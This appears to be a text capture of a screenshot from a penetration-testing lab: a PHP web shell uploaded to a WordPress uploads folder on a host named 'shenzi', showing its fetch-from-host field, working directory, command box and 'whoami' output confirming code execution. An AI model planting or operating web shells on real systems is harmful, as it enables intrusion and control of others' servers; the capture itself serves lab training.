 192.168.142.55/shenzi/wp-content/uploads/2022/07/windows-web-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 192.168.49.142 port: 80 path:
CWD: C:\xampp\htdocs\shenzi\wp-content\uploads\2022\07 Upload: Browse... No file selected.
Cmd: pwd
Clear cmd
Execute
whoami
shenzi\shenzi